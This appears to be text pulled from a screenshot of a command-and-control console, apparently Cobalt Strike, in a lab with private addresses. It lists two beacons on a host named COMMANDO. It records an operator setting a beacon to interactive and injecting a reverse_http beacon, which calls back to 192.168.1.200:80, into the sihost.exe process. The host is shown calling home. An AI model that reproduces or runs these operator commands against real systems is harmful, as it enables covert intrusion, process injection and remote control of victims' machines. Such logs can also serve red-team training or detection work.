 external internal listener user computer note process pid arch last
192.168.1.144 192.168.1.144 test Admin * COMMANDO sihost.exe 916 x64 13s
192.168.1.144 192.168.1.144 test Admin * COMMANDO beacon.exe 7520 x86 10ms
Event Log X Web Log X Listeners X Beacon 192.168.1.144@7520 X Processes 192.168.1.144@7520 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 64 bytes
beacon> inject 916 x64 test
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.1.200:80) into 916 (x64)
[+] host called home, sent: 260624 bytes
@Rj45mp